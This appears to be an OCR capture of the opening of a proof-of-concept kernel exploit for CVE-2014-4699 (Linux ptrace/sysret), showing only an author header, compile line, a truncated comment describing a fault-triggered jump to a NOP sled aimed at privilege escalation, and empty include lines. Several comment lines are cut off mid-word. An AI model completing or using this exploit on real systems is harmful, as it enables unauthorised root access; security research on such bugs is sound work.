
==POC==
/**

 * CVE-2014-4699 ptrace/sysret PoC

 * by Vitaly Nikolenko

 * vnik5287@gmail.com

 *

 * > gcc -O2 poc_v0.c

 *

 * This code is kernel specific. On Ubunt
 * following will trigger the #GP in sysr
 * can land to our NOP sled mapped at 0x80
 * However, once landed, the IDT will be 
 * restore it (then escalate privileges a
 * something else to overwrite that would
 * user-space address. Since 3.10.somethi
 * have any ideas, let me know.

 */

#include 
#include 
#include 
#include 